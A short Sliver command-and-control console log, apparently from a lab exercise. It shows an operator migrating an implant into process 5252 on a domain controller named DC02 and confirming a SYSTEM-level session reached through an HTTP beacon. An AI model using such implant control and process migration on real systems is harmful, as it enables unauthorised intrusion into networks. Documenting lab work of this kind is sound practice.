 [server] sliver (pivot) > migrate -p 5252
[*] Successfully migrated to 5252
[*] Session f454fdfc pivot - 10.129.3.194:49747->http-beacon-9001-> (DC02) - windows/amd64 - Fri, 20 Nov 2026 02:55:08 EST
[server] sliver (pivot) > use f454fdfc
[*] Active session pivot (f454fdfc-c14a-4cfa-ae02-8afa5af2fe2f)
[server] sliver (pivot) > info
Session ID: f454fdfc-c14a-4cfa-ae02-8afa5af2fe2f
Name: pivot
Hostname: DC02
UUID: fca53042-39a3-9309-f093-eed11e011346
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 5252
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US